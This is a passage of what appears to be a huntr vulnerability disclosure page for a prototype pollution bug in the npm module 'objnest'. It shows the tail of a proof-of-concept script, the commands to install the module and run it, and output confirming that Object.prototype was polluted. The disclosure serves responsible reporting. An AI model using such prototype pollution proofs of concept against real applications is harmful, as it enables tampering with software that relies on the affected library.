 huntr
About Fix Disclose
console.log("After : " + {}.polluted);
2. Execute the following commands in another terminal:
npm i objnest # Install affected module
node poc.js #  Run the PoC
3. Check the Output:
Before : undefined
After : Yes! Its Polluted
References
• Permalink #1
Something wrong on this page? Suggest changes by opening a pull request on GitHub!
Comments
No comments yet. Leave the first comment !
Leave a comment. Styling with Markdown is supported. Ctrl + Enter to submit.
Submit Comment